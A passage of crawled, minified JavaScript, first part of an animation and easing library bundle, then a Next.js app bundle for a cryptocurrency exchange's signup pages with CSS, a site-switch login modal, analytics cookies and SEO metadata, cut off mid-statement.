i,e=.1;return 0===t?0:1===t?1:(!e||e<1?(e=1,i=.1):i=.4*Math.asin(1/e)/(2*Math.PI),-e*Math.pow(2,10*(t-=1))*Math.sin((t-i)*(2*Math.PI)/.4))},elasticOut:function(t){var i,e=.1;return 0===t?0:1===t?1:(!e||e<1?(e=1,i=.1):i=.4*Math.asin(1/e)/(2*Math.PI),e*Math.pow(2,-10*t)*Math.sin((t-i)*(2*Math.PI)/.4)+1)},elasticInOut:function(t){var i,e=.1,n=.4;return 0===t?0:1===t?1:(!e||e<1?(e=1,i=.1):i=n*Math.asin(1/e)/(2*Math.PI),(t*=2)<1?e*Math.pow(2,10*(t-=1))*Math.sin((t-i)*(2*Math.PI)/n)*-.5:e*Math.pow(2,-10*(t-=1))*Math.sin((t-i)*(2*Math.PI)/n)*.5+1)},backIn:function(t){var i=1.70158;return t*t*((i+1)*t-i)},backOut:function(t){var i=1.70158;return--t*t*((i+1)*t+i)+1},backInOut:function(t){var i=2.5949095;return(t*=2)<1?t*t*((i+1)*t-i)*.5:.5*((t-=2)*t*((i+1)*t+i)+2)},bounceIn:function(t){return 1-n.bounceOut(1-t)},bounceOut:function(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375},bounceInOut:function(t){return t<.5?.5*n.bounceIn(2*t):.5*n.bounceOut(2*t-1)+.5}};const r=n;var a=e(8054),s=e(54189);const o=function(){function t(t){this._inited=!1,this._startTime=0,this._pausedTime=0,this._paused=!1,this._life=t.life||1e3,this._delay=t.delay||0,this.loop=t.loop||!1,this.onframe=t.onframe||a.ZT,this.ondestroy=t.ondestroy||a.ZT,this.onrestart=t.onrestart||a.ZT,t.easing&&this.setEasing(t.easing)}return t.prototype.step=function(t,i){if(this._inited||(this._startTime=t+this._delay,this._inited=!0),!this._paused){var e=this._life,n=t-this._startTime-this._pausedTime,r=n/e;r<0&&(r=0),r=Math.min(r,1);var a=this.easingFunc,s=a?a(r):r;if(this.onframe(s),1===r){if(!this.loop)return!0;var o=n%e;this._startTime=t-o,this._pausedTime=0,this.onrestart()}return!1}this._pausedTime+=i},t.prototype.pause=function(){this._paused=!0},t.prototype.resume=function(){this._paused=!1},t.prototype.setEasing=function(t){this.easing=t,this.easingFunc=(0,a.mf)(t)?t:r[t]||(0,s.H)(t)},t}();var u=e(43251),h=e(27725),c=Array.prototype.slice;function p(t,i,e){return(i-t)*e+t}function f(t,i,e,n){for(var r=i.length,a=0;a<r;a++)t[a]=p(i[a],e[a],n);return t}function l(t,i,e,n){for(var r=i.length,a=0;a<r;a++)t[a]=i[a]+e[a]*n;return t}function d(t,i,e,n){for(var r=i.length,a=r&&i[0].length,s=0;s<r;s++){t[s]||(t[s]=[]);for(var o=0;o<a;o++)t[s][o]=i[s][o]+e[s][o]*n}return t}function _(t,i){for(var e=t.length,n=i.length,r=e>n?i:t,a=Math.min(e,n),s=r[a-1]||{color:[0,0,0,0],offset:0},o=a;o<Math.max(e,n);o++)r.push({offset:s.offset,color:s.color.slice()})}function v(t,i,e){var n=t,r=i;if(n.push&&r.push){var a=n.length,s=r.length;if(a!==s)if(a>s)n.length=s;else for(var o=a;o<s;o++)n.push(1===e?r[o]:c.call(r[o]));var u=n[0]&&n[0].length;for(o=0;o<n.length;o++)if(1===e)isNaN(n[o])&&(n[o]=r[o]);else for(var h=0;h<u;h++)isNaN(n[o][h])&&(n[o][h]=r[o][h])}}function m(t){if((0,a.zG)(t)){var i=t.length;if((0,a.zG)(t[0])){for(var e=[],n=0;n<i;n++)e.push(c.call(t[n]));return e}return c.call(t)}return t}function y(t){return t[0]=Math.floor(t[0])||0,t[1]=Math.floor(t[1])||0,t[2]=Math.floor(t[2])||0,t[3]=null==t[3]?1:t[3],"rgba("+t.join(",")+")"}var g=1,k=2,T=4,b=5;function w(t){return t===T||t===b}function M(t){return t===g||t===k}var I=[0,0,0,0],F=function(){function t(t){this.keyframes=[],this.discrete=!1,this._invalid=!1,this._needsSort=!1,this._lastFr=0,this._lastFrP=0,this.propName=t}return t.prototype.isFinished=function(){return this._finished},t.prototype.setFinished=function(){this._finished=!0,this._additiveTrack&&this._additiveTrack.setFinished()},t.prototype.needsAnimate=function(){return this.keyframes.length>=1},t.prototype.getAdditiveTrack=function(){return this._additiveTrack},t.prototype.addKeyframe=function(t,i,e){this._needsSort=!0;var n=this.keyframes,o=n.length,c=!1,p=6,f=i;if((0,a.zG)(i)){var l=function(t){return(0,a.zG)(t&&t[0])?2:1}(i);p=l,(1===l&&!(0,a.hj)(i[0])||2===l&&!(0,a.hj)(i[0][0]))&&(c=!0)}else if((0,a.hj)(i)&&!(0,a.Bu)(i))p=0;else if((0,a.HD)(i))if(isNaN(+i)){var d=u.Qc(i);d&&(f=d,p=3)}else p=0;else if((0,a.Qq)(i)){var _=(0,a.l7)({},f);_.colorStops=(0,a.UI)(i.colorStops,(function(t){return{offset:t.offset,color:u.Qc(t.color)}})),(0,h.I1)(i)?p=T:(0,h.gO)(i)&&(p=b),f=_}0===o?this.valType=p:p===this.valType&&6!==p||(c=!0),this.discrete=this.discrete||c;var v={time:t,value:f,rawValue:i,percent:0};return e&&(v.easing=e,v.easingFunc=(0,a.mf)(e)?e:r[e]||(0,s.H)(e)),n.push(v),v},t.prototype.prepare=function(t,i){var e=this.keyframes;this._needsSort&&e.sort((function(t,i){return t.time-i.time}));for(var n=this.valType,r=e.length,a=e[r-1],s=this.discrete,o=M(n),u=w(n),h=0;h<r;h++){var c=e[h],p=c.value,f=a.value;c.percent=c.time/t,s||(o&&h!==r-1?v(p,f,n):u&&_(p.colorStops,f.colorStops))}if(!s&&n!==b&&i&&this.needsAnimate()&&i.needsAnimate()&&n===i.valType&&!i._finished){this._additiveTrack=i;var m=e[0].value;for(h=0;h<r;h++)0===n?e[h].additiveValue=e[h].value-m:3===n?e[h].additiveValue=l([],e[h].value,m,-1):M(n)&&(e[h].additiveValue=n===g?l([],e[h].value,m,-1):d([],e[h].value,m,-1))}},t.prototype.step=function(t,i){if(!this._finished){this._additiveTrack&&this._additiveTrack._finished&&(this._additiveTrack=null);var e,n,r,s=null!=this._additiveTrack,o=s?"additiveValue":"value",u=this.valType,h=this.keyframes,c=h.length,l=this.propName,d=3===u,_=this._lastFr,v=Math.min;if(1===c)n=r=h[0];else{if(i<0)e=0;else if(i<this._lastFrP){for(e=v(_+1,c-1);e>=0&&!(h[e].percent<=i);e--);e=v(e,c-2)}else{for(e=_;e<c&&!(h[e].percent>i);e++);e=v(e-1,c-2)}r=h[e+1],n=h[e]}if(n&&r){this._lastFr=e,this._lastFrP=i;var m=r.percent-n.percent,k=0===m?1:v((i-n.percent)/m,1);r.easingFunc&&(k=r.easingFunc(k));var b=s?this._additiveValue:d?I:t[l];if(!M(u)&&!d||b||(b=this._additiveValue=[]),this.discrete)t[l]=k<1?n.rawValue:r.rawValue;else if(M(u))u===g?f(b,n[o],r[o],k):function(t,i,e,n){for(var r=i.length,a=r&&i[0].length,s=0;s<r;s++){t[s]||(t[s]=[]);for(var o=0;o<a;o++)t[s][o]=p(i[s][o],e[s][o],n)}}(b,n[o],r[o],k);else if(w(u)){var F=n[o],C=r[o],x=u===T;t[l]={type:x?"linear":"radial",x:p(F.x,C.x,k),y:p(F.y,C.y,k),colorStops:(0,a.UI)(F.colorStops,(function(t,i){var e=C.colorStops[i];return{offset:p(t.offset,e.offset,k),color:y(f([],t.color,e.color,k))}})),global:C.global},x?(t[l].x2=p(F.x2,C.x2,k),t[l].y2=p(F.y2,C.y2,k)):t[l].r=p(F.r,C.r,k)}else if(d)f(b,n[o],r[o],k),s||(t[l]=y(b));else{var A=p(n[o],r[o],k);s?this._additiveValue=A:t[l]=A}s&&this._addToTarget(t)}}},t.prototype._addToTarget=function(t){var i=this.valType,e=this.propName,n=this._additiveValue;0===i?t[e]=t[e]+n:3===i?(u.Qc(t[e],I),l(I,I,n,1),t[e]=y(I)):i===g?l(t[e],t[e],n,1):i===k&&d(t[e],t[e],n,1)},t}();const C=function(){function t(t,i,e,n){this._tracks={},this._trackKeys=[],this._maxTime=0,this._started=0,this._clip=null,this._target=t,this._loop=i,i&&n?(0,a.H)("Can' use additive animation on looped animation."):(this._additiveAnimators=n,this._allowDiscrete=e)}return t.prototype.getMaxTime=function(){return this._maxTime},t.prototype.getDelay=function(){return this._delay},t.prototype.getLoop=function(){return this._loop},t.prototype.getTarget=function(){return this._target},t.prototype.changeTarget=function(t){this._target=t},t.prototype.when=function(t,i,e){return this.whenWithKeys(t,i,(0,a.XP)(i),e)},t.prototype.whenWithKeys=function(t,i,e,n){for(var r=this._tracks,a=0;a<e.length;a++){var s=e[a],o=r[s];if(!o){o=r[s]=new F(s);var u=void 0,h=this._getAdditiveTrack(s);if(h){var c=h.keyframes,p=c[c.length-1];u=p&&p.value,3===h.valType&&u&&(u=y(u))}else u=this._target[s];if(null==u)continue;t>0&&o.addKeyframe(0,m(u),n),this._trackKeys.push(s)}o.addKeyframe(t,m(i[s]),n)}return this._maxTime=Math.max(this._maxTime,t),this},t.prototype.pause=function(){this._clip.pause(),this._paused=!0},t.prototype.resume=function(){this._clip.resume(),this._paused=!1},t.prototype.isPaused=function(){return!!this._paused},t.prototype.duration=function(t){return this._maxTime=t,this._force=!0,this},t.prototype._doneCallback=function(){this._setTracksFinished(),this._clip=null;var t=this._doneCbs;if(t)for(var i=t.length,e=0;e<i;e++)t[e].call(this)},t.prototype._abortedCallback=function(){this._setTracksFinished();var t=this.animation,i=this._abortedCbs;if(t&&t.removeClip(this._clip),this._clip=null,i)for(var e=0;e<i.length;e++)i[e].call(this)},t.prototype._setTracksFinished=function(){for(var t=this._tracks,i=this._trackKeys,e=0;e<i.length;e++)t[i[e]].setFinished()},t.prototype._getAdditiveTrack=function(t){var i,e=this._additiveAnimators;if(e)for(var n=0;n<e.length;n++){var r=e[n].getTrack(t);r&&(i=r)}return i},t.prototype.start=function(t){if(!(this._started>0)){this._started=1;for(var i=this,e=[],n=this._maxTime||0,r=0;r<this._trackKeys.length;r++){var a=this._trackKeys[r],s=this._tracks[a],u=this._getAdditiveTrack(a),h=s.keyframes,c=h.length;if(s.prepare(n,u),s.needsAnimate())if(!this._allowDiscrete&&s.discrete){var p=h[c-1];p&&(i._target[s.propName]=p.rawValue),s.setFinished()}else e.push(s)}if(e.length||this._force){var f=new o({life:n,loop:this._loop,delay:this._delay||0,onframe:function(t){i._started=2;var n=i._additiveAnimators;if(n){for(var r=!1,a=0;a<n.length;a++)if(n[a]._clip){r=!0;break}r||(i._additiveAnimators=null)}for(a=0;a<e.length;a++)e[a].step(i._target,t);var s=i._onframeCbs;if(s)for(a=0;a<s.length;a++)s[a](i._target,t)},ondestroy:function(){i._doneCallback()}});this._clip=f,this.animation&&this.animation.addClip(f),t&&f.setEasing(t)}else this._doneCallback();return this}},t.prototype.stop=function(t){if(this._clip){var i=this._clip;t&&i.onframe(1),this._abortedCallback()}},t.prototype.delay=function(t){return this._delay=t,this},t.prototype.during=function(t){return t&&(this._onframeCbs||(this._onframeCbs=[]),this._onframeCbs.push(t)),this},t.prototype.done=function(t){return t&&(this._doneCbs||(this._doneCbs=[]),this._doneCbs.push(t)),this},t.prototype.aborted=function(t){return t&&(this._abortedCbs||(this._abortedCbs=[]),this._abortedCbs.push(t)),this},t.prototype.getClip=function(){return this._clip},t.prototype.getTrack=function(t){return this._tracks[t]},t.prototype.getTracks=function(){var t=this;return(0,a.UI)(this._trackKeys,(function(i){return t._tracks[i]}))},t.prototype.stopTracks=function(t,i){if(!t.length||!this._clip)return!0;for(var e=this._tracks,n=this._trackKeys,r=0;r<t.length;r++){var a=e[t[r]];a&&!a.isFinished()&&(i?a.step(this._target,1):1===this._started&&a.step(this._target,0),a.setFinished())}var s=!0;for(r=0;r<n.length;r++)if(!e[n[r]].isFinished()){s=!1;break}return s&&this._abortedCallback(),s},t.prototype.saveTo=function(t,i,e){if(t){i=i||this._trackKeys;for(var n=0;n<i.length;n++){var r=i[n],a=this._tracks[r];if(a&&!a.isFinished()){var s=a.keyframes,o=s[e?0:s.length-1];o&&(t[r]=m(o.rawValue))}}}},t.prototype.__changeFinalValue=function(t,i){i=i||(0,a.XP)(t);for(var e=0;e<i.length;e++){var n=i[e],r=this._tracks[n];if(r){var s=r.keyframes;if(s.length>1){var o=s.pop();r.addKeyframe(o.time,t[n]),r.prepare(this._maxTime,r.getAdditiveTrack())}}}},t}()},54189:(t,i,e)=>{e.d(i,{H:()=>s});var n=e(6384),r=e(8054),a=/cubic-bezier\(([0-9,\.e ]+)\)/;function s(t){var i=t&&a.exec(t);if(i){var e=i[1].split(","),s=+(0,r.fy)(e[0]),o=+(0,r.fy)(e[1]),u=+(0,r.fy)(e[2]),h=+(0,r.fy)(e[3]);if(isNaN(s+o+u+h))return;var c=[];return function(t){return t<=0?0:t>=1?1:(0,n.kD)(0,s,u,1,t,c)&&(0,n.af)(0,o,h,1,c[0])}}}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/pages/_app-42483bff9383d2b4.js
body_size: 9336
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2888],{37116:function(e,t,o){(window.__NEXT_P=window.__NEXT_P||[]).push(["/_app",function(){return o(15246)}])},15246:function(e,t,o){"use strict";o.r(t),o.d(t,{default:function(){return eo}});var i=o(97458),a=o(72296),n=o.n(a),r=o(37667),l=o(69298),c=o.n(l),s=o(71760),u=o(94824),d=o(66195),m=o(24092),p=o(45728),g=o(22721),h=o(8517),x=o(82571),b=o(25413),f=o(36923),w=o(46686),y=o(29494),v=o(59627),_=o(21055);let N=(0,b.vJ)([':root{--layout-padding:0px;--sidebar-layout-padding:40px;--layout-maxWidth:1440px;--layout-itemMargin:24px;--module-margin-m:80px;--module-margin-s:40px;--layout-rowNumber:4;--layout-grid-column:1/3;--layout-grid-row:1/3;--design-width:1920;--color-shadow-1:rgba(13,31,66,0.07);font-size:1px;}@media screen and (max-width:414.9px){.col-xs-12{--layout-rowNumber:12;}.col-xs-11{--layout-rowNumber:11;}.col-xs-10{--layout-rowNumber:10;}.col-xs-9{--layout-rowNumber:9;}.col-xs-8{--layout-rowNumber:8;}.col-xs-7{--layout-rowNumber:7;}.col-xs-6{--layout-rowNumber:6;}.col-xs-5{--layout-rowNumber:5;}.col-xs-4{--layout-rowNumber:4;}.col-xs-3{--layout-rowNumber:3;}.col-xs-2{--layout-rowNumber:2;}.col-xs-1{--layout-rowNumber:1;}}@media (min-width:414.9px) and (max-width:991.9px){.col-sm-12{--layout-rowNumber:12;}.col-sm-11{--layout-rowNumber:11;}.col-sm-10{--layout-rowNumber:10;}.col-sm-9{--layout-rowNumber:9;}.col-sm-8{--layout-rowNumber:8;}.col-sm-7{--layout-rowNumber:7;}.col-sm-6{--layout-rowNumber:6;}.col-sm-5{--layout-rowNumber:5;}.col-sm-4{--layout-rowNumber:4;}.col-sm-3{--layout-rowNumber:3;}.col-sm-2{--layout-rowNumber:2;}.col-sm-1{--layout-rowNumber:1;}}@media (min-width:992px) and (max-width:1199.9px){.col-md-12{--layout-rowNumber:12;}.col-md-11{--layout-rowNumber:11;}.col-md-10{--layout-rowNumber:10;}.col-md-9{--layout-rowNumber:9;}.col-md-8{--layout-rowNumber:8;}.col-md-7{--layout-rowNumber:7;}.col-md-6{--layout-rowNumber:6;}.col-md-5{--layout-rowNumber:5;}.col-md-4{--layout-rowNumber:4;}.col-md-3{--layout-rowNumber:3;}.col-md-2{--layout-rowNumber:2;}.col-md-1{--layout-rowNumber:1;}}@media (min-width:1200px) and (max-width:1439.9px){.col-lg-12{--layout-rowNumber:12;}.col-lg-11{--layout-rowNumber:11;}.col-lg-10{--layout-rowNumber:10;}.col-lg-9{--layout-rowNumber:9;}.col-lg-8{--layout-rowNumber:8;}.col-lg-7{--layout-rowNumber:7;}.col-lg-6{--layout-rowNumber:6;}.col-lg-5{--layout-rowNumber:5;}.col-lg-4{--layout-rowNumber:4;}.col-lg-3{--layout-rowNumber:3;}.col-lg-2{--layout-rowNumber:2;}.col-lg-1{--layout-rowNumber:1;}}@media (min-width:1440px){.col-xl-12{--layout-rowNumber:12;}.col-xl-11{--layout-rowNumber:11;}.col-xl-10{--layout-rowNumber:10;}.col-xl-9{--layout-rowNumber:9;}.col-xl-8{--layout-rowNumber:8;}.col-xl-7{--layout-rowNumber:7;}.col-xl-6{--layout-rowNumber:6;}.col-xl-5{--layout-rowNumber:5;}.col-xl-4{--layout-rowNumber:4;}.col-xl-3{--layout-rowNumber:3;}.col-xl-2{--layout-rowNumber:2;}.col-xl-1{--layout-rowNumber:1;}}@media screen and (max-width:1920px){:root{--layout-padding:0px;--sidebar-layout-padding:40px;--layout-maxWidth:1200px;}}@media screen and (max-width:1248px){:root{--layout-padding:24px;--sidebar-layout-padding:24px;--layout-maxWidth:100vw;}}@media screen and (max-width:992px){:root{--layout-padding:16px;--layout-maxWidth:100vw;--design-width:375;font-size:calc(100vw / var(--design-width));}}@media screen and (max-width:375px){:root{--layout-padding:12px;--sidebar-layout-padding:12px;--layout-maxWidth:100vw;}}@media screen and (min-width:1920px){:root{--font-h1:52px;--font-h2:48px;--font-h3:40px;--font-h4:32px;--font-h5:28px;--font-subtitle:24px;--font-body:20px;--font-body-m:16px;--font-body-s:14px;}}@media screen and (max-width:1920px){:root{--font-h1:48px;--font-h2:40px;--font-h3:32px;--font-h4:28px;--font-h5:24px;--font-subtitle:20px;--font-body:16px;--font-body-m:14px;--font-body-s:12px;}}@media screen and (max-width:992px){:root{--font-h1:28px;--font-h2:24px;--font-h3:24px;--font-h4:20px;--font-h5:20px;--font-subtitle:20px;--font-body:16px;--font-body-m:14px;--font-body-s:12px;}}@media screen and (max-width:992px){:root{--module-margin-m:24px;--module-margin-s:24px;}}.flex--module--margin-xl{margin:var(--module-margin-m) 0;}.flex--module--margin-lg{margin:var(--module-margin-m) 0 var(--module-margin-s);}.flex--module--margin-md{margin:var(--module-margin-s) 0;}.flex--part-screen{overflow:hidden;position:relative;width:100%;height:100vh;min-height:100%;}.flex--grid--layout{padding:0 var(--layout-padding);max-width:var(--layout-maxWidth);margin:0 auto;box-sizing:border-box;}.flex--grid--sidebar-layout{padding:24px 40px 40px;box-sizing:border-box;@media screen and (max-width:1248px){padding:24px 24px 40px 24px;}@media screen and (max-width:992px){padding:24px 12px 80px 12px;}}.flex--grid--main{width:100%;display:-ms-grid;display:grid;grid-column:span var(--layout-rowNumber);grid-gap:var(--layout-itemMargin);grid-template-columns:repeat(var(--layout-rowNumber),1fr);}.flex--grid-rowCol{grid-column:var(--layout-grid-column);grid-row:var(--layout-grid-row);}.aspect-ratio{aspect-ratio:1;}body{overflow-x:hidden;box-sizing:border-box;margin:0;color:var(--color-text-text-primary);font-size:14px;font-family:var(--gate-font),Arial,sans-serif;font-style:normal;font-synthesis:style;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;}*{margin:0;padding:0;font-family:var(--gate-font),Arial,sans-serif;&::before,&::after{margin:0;padding:0;}}.icon{width:1em;height:1em;vertical-align:-0.15em;fill:currentColor;overflow:hidden;}.icon_font{cursor:pointer;width:1em;height:1em;vertical-align:-0.15em;fill:currentColor;&:hover{fill:var(--color-text-text-brand);}}a{color:var(--color-text-2);background-color:transparent;outline:0;cursor:pointer;text-decoration:none;-webkit-transition:color .3s;transition:color .3s;-webkit-text-decoration-skip:objects;-webkit-tap-highlight-color:rgba(255,255,255,0);-webkit-user-select:none;-moz-user-focus:none;-moz-user-select:none;}a:hover,a:active,a:visited,a:link,a:focus{text-decoration:none;outline:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:transparent;}.red .up{color:var(--color-other-3) !important;}.red .down{color:var(--color-pd-2) !important;}.green .up{color:var(--color-pd-2) !important;}.green .down{color:var(--color-other-3) !important;}:root .classic-dark{--color-shadow-1:rgba(0,0,0,0.3);}.recaptcha-container{position:fixed;z-index:100000;left:0;top:0;height:100%;width:100%;-moz-transition:opacity 0.5s;-o-transition:opacity 0.5s;-webkit-transition:opacity 0.5s;transition:opacity 0.5s;}.recaptcha-container .recaptcha-container-ghost{position:absolute;left:0;top:0;width:100%;height:100%;opacity:1 !important;background-color:rgba(0,0,0,0.6);}.recaptcha-container .recaptcha-panel{position:absolute;top:50%;left:50%;width:340px;height:180px;margin-left:-170px;margin-top:-80px;border-radius:8px;overflow:hidden;background-color:var(--color-layer-1);}.recaptcha-container .recaptcha-title{padding:16px;position:relative;}.recaptcha-container .recaptcha-title .txt{color:var(--color-text-text-primary);font-size:16px;}.recaptcha-container .recaptcha-title .recaptcha-close{position:absolute;right:15px;background:transparent url([data-uri]) no-repeat 50%;width:24px;height:24px;top:15px;cursor:pointer;background-size:16px 16px;}html[lang="ar"] .recaptcha-container .recaptcha-title .recaptcha-close{left:15px;right:unset;}.recaptcha-container #recaptcha-box{padding:5px 24px;display:flex;justify-content:center;align-items:center;}.recaptcha-container .loading{margin:auto;margin-top:10px;width:50px;text-align:center;}.recaptcha-container .loading > div{width:10px;height:10px;background-color:#e64e62;border-radius:100%;display:inline-block;-webkit-animation:bouncedelay 1.4s infinite ease-in-out;animation:bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.recaptcha-container .loading .bounce1{-webkit-animation-delay:-0.32s;animation-delay:-0.32s;}.recaptcha-container .loading .bounce2{-webkit-animation-delay:-0.16s;animation-delay:-0.16s;}@media screen and (min-width:426px) and (max-width:768px){.recaptcha-container + div{left:0 !important;right:0 !important;margin-left:12px;margin-right:12px;z-index:2000000001;}}input::-webkit-strong-password-auto-fill-button,input::-webkit-credentials-auto-fill-button,input::-webkit-contacts-auto-fill-button{display:none !important;visibility:hidden;pointer-events:none;position:absolute;right:0;}body,body .theme-color-v5{--gui-input-lg-fz:16px;--gui-select-md-item-fw:400;}input:-webkit-autofill{-webkit-text-fill-color:var(--color-text-text-primary) !important;caret-color:var(--color-text-text-primary) !important;border:none !important;outline:2px solid var(--gui-input-bg) !important;outline-offset:-1px !important;}']);var k=o(38672),C=o(84777),S=o(39820);let I=b.ZP.div.withConfig({componentId:"sc-f8a481a7-0"})(["min-height:calc(100vh - 48px);background-color:var(--color-bg-primary);.custom-title{font-size:40px;font-weight:600;color:var(--color-text-text-primary);line-height:130%;@media ","{font-size:28px;line-height:130%;margin-bottom:4px;}}"],S.Ny);var E=o(97515),A=o(71783),M=o(22845),j=o(69129),T=o(57959),D=o(33398),F=o(93421),O=o(99852),L=o(47425),G=o(55e3);let z=b.ZP.a.withConfig({componentId:"sc-158a1fdf-0"})(["color:var(--color-text-text-brand);"]),R=()=>{var e,t;let{t:o}=(0,u.$G)("auth"),[a,n]=(0,r.useState)(!1),[l,c]=(0,r.useState)({subWebsiteId:0,accountType:"",accountNumber:"",pageName:""}),s=(0,r.useCallback)(e=>{c(e),n(!0)},[]);(0,M.P)(()=>{a&&(0,G.c)("login_page_click",{page_name:l.pageName,button_name:"gate_site_error"})},[a]),(0,M.P)(()=>((0,F.lF)(s),()=>{(0,F.yJ)(s)}),[s]);let d=()=>{(0,G.c)("login_page_click",{page_name:l.pageName,button_name:"close_site_login"}),n(!1)},m=()=>{(0,G.c)("login_page_click",{page_name:l.pageName,button_name:"go_to_site_login"});let e=O.webSiteConfig.siteConfig[l.subWebsiteId];window.location.href="".concat(e.webSiteDomain).concat(L.di,"?activeTab=").concat(l.accountType,"&accountVal=").concat(l.accountNumber),d()};return(0,i.jsxs)(T.u,{opened:a,onClose:d,type:"xs",styles:{body:{lineHeight:"150%"}},centered:!0,withCloseButton:!1,withHeader:!1,children:[(0,i.jsx)(u.cC,{t:o,i18nKey:"auth.unique.account",components:{website:(0,i.jsx)(z,{onClick:m})},values:{website:null===(t=O.webSiteConfig.siteConfig[l.subWebsiteId])||void 0===t?void 0:null===(e=t.webSiteDomain)||void 0===e?void 0:e.replace(/^https?:\/\//,"")}}),(0,i.jsxs)(T.u.Footer,{style:{display:"flex",gap:"12px"},children:[(0,i.jsx)(D.z,{onClick:d,fullWidth:!0,size:"sm",type:"secondary",children:o("signup.switch.cancel")}),(0,i.jsx)(D.z,{onClick:m,fullWidth:!0,size:"sm",children:o("signup.switch.confirm")})]})]})};var W=o(71998),B=o(31552);let P={MAX_AGE:86400,COOKIE_NAMES:{WEB_ID:"engine_web_id",SSID:"engine_ssid"}},U=(e,t)=>{try{(0,W.setCookie)(e,t,{maxAge:P.MAX_AGE,path:"/",secure:!0})}catch(t){B.k.warn("Failed to set Rangers ID cookie",{name:e,error:t})}};async function H(){var e;"function"==typeof(null===(e=window)||void 0===e?void 0:e.collectEvent)&&window.collectEvent("getToken",e=>{(null==e?void 0:e.web_id)&&U(P.COOKIE_NAMES.WEB_ID,null==e?void 0:e.web_id),(null==e?void 0:e.ssid)&&U(P.COOKIE_NAMES.SSID,null==e?void 0:e.ssid)})}let Z=e=>{if("js_error"===e.ev_type){var t,o,i,a,n;let r=(null===(t=e.payload.error)||void 0===t?void 0:t.message)||"";if("string"==typeof r){switch(r){case"Timeout (B)":case"Timeout (h)":case"Timeout (b)":case"Timeout (u)":case"Timeout":return null}if(r.startsWith("Object Not Found Matching Id")||r.includes("wallet must has at least one account")||r.includes("User rejected the request")||"网络错误"===r&&(null===(i=e.payload.error)||void 0===i?void 0:null===(o=i.stack)||void 0===o?void 0:o.includes("gt4.js"))||"T"===r&&(null===(n=e.payload.error)||void 0===n?void 0:null===(a=n.stack)||void 0===a?void 0:a.includes("google-client.js")))return null}}return e};var Y=(0,g.observer)(e=>{let{children:t,commonData:o,isMobileUA:a}=e,{locale:n="en"}=(0,s.useRouter)(),l=(0,x.a)("(max-width: 768px)",a),{globalStore:c}=(0,C.oR)(),{dark:u,isDark:d,riseColorValue:m}=c,p=(0,r.useMemo)(()=>({...k.u5,colorScheme:_.Fu9[u]}),[u]);return(0,M.P)(()=>{if(m){var e;null===(e=document.getElementById("auth"))||void 0===e||e.setAttribute("class",m)}},[m]),(0,M.P)(()=>{H()},[]),(0,i.jsx)(h.Me,{withNormalizeCSS:!0,theme:p,children:(0,i.jsx)(f.f,{theme:{other:{lang:n||"en"}},children:(0,i.jsxs)(w.N$,{children:[(0,i.jsx)(y.T,{}),(0,i.jsx)(j.S4,{theme:{other:{lang:n||"en"}},children:(0,i.jsxs)(b.f6,{theme:{lang:n,isDark:d,isMobile:l},children:[(0,i.jsx)(N,{locale:n,assetPrefix:"signup"}),(0,i.jsxs)(E.Ho,{commonData:o,children:[(0,i.jsx)(_.h4i,{isDynamicDataRequest:!0,store:c}),(0,i.jsxs)(v.$,{children:[(0,i.jsx)(R,{}),(0,i.jsx)(I,{children:t})]}),(0,i.jsx)(A.P,{beforeSend:Z})]})]})})]})})})}),K=e=>{let{router:t,namespace:o}=e;(0,r.useEffect)(()=>{var e;if(null===(e=t.pageLoader)||void 0===e?void 0:e.getDataHref){let e=t.pageLoader.getDataHref;t.pageLoader.getDataHref=function(i){let a=e.call(t.pageLoader,i);return a&&a.startsWith("/_next/data")?"".concat(o).concat(a):a}}},[t,o])},$=o(87665),V=o(3089),J=o(11787),X=o(85313),Q=o(90308),q=(e,t,o)=>{let{currentWebsiteConfig:i}=(0,X.MA)(e),a=null==o?void 0:o["signup.seo.title"],n=null===u.ag||void 0===u.ag?void 0:u.ag.t("auth.seo.desc",{amount:"10,000+",gtSiteName:null==i?void 0:i.name}),r=[{seoTitle:"".concat(null==o?void 0:o["signup.button.text"]," | ").concat(Q.It),seoDescription:n,subWebsiteId:0,subWebsiteTitle:i.ogSiteName,seo:{openGraph:{type:"website",site_name:i.ogSiteName,title:a,images:[{url:Q.DI,width:1200,height:578,alt:"".concat(i.ogSiteName," Logo")}]},twitter:{handle:"@Gate",site:"@Gate",cardType:"summary_large_image",image:Q.DI}}},{seoTitle:"".concat(null==o?void 0:o["signup.button.text"]," | Gate TR"),seoDescription:n,subWebsiteId:177,subWebsiteTitle:i.ogSiteName,seo:{openGraph:{type:"website",site_name:i.ogSiteName,title:a,images:[{url:"https://gimg2.staticimgs.com/image/170114252117091605820231128-113448.png",width:1200,height:578,alt:"".concat(i.ogSiteName," Logo")}]},twitter:{handle:"@Gate",site:"@Gate",cardType:"summary_large_image",image:Q.DI}}},{seoTitle:"".concat(null==o?void 0:o["signup.button.text"]," | Gate.HK"),seoDescription:n,subWebsiteId:71,subWebsiteTitle:i.ogSiteName,seo:{openGraph:{type:"website",site_name:i.ogSiteName,title:a,images:[{url:"https://www.gate.hk/images/gateio_share_bg.png",width:1200,height:578,alt:"".concat(i.ogSiteName," Logo")}]},twitter:{handle:"@Gate",site:"@Gate",cardType:"summary_large_image",image:Q.DI}},additionalMetaTags:[{name:"keywords",content:(null==o?void 0:o["my.page-hk.keywords"])||""}]},{seoTitle:"".concat(null==o?void 0:o["signup.button.text"]," | Gate EU"),seoDescription:n,subWebsiteId:106,subWebsiteTitle:i.ogSiteName,seo:{openGraph:{type:"website",site_name:i.ogSiteName,title:a,images:[{url:"https://www.gate.eu/images/gateio_share_bg.png",width:1200,height:578,alt:"".concat(i.ogSiteName," Logo")}]},twitter:{handle:"@Gate",site:"@Gate",cardType:"summary_large_image",image:"https://www.gate.eu/images/gateio_share_bg.png"}},additionalMetaTags:[{name:"keywords",content:"gateio,gate.io, Cryptocurrency Price, Bitcoin Price, Litecoin, EOS"}]}];return r.find(t=>t.subWebsiteId===e)||r[0]};let 